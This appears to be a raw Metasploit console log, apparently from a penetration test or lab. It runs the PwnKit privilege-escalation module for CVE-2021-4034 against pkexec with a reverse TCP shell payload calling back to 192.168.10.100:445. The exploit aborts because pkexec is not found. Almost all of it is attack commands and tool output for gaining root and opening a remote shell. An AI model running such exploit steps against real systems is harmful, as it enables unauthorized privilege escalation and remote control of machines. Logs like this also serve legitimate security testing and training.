 msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set payload linux/x64/shell/reverse_tcp
payload => linux/x64/shell/reverse_tcp
msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set LPORT 445
LPORT => 445
msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > exploit
[*] Started reverse TCP handler on 192.168.10.100:445
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: not-vulnerable: The target is not exploitable. The pkexec binary was not found; try populating
PkexecPath "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) >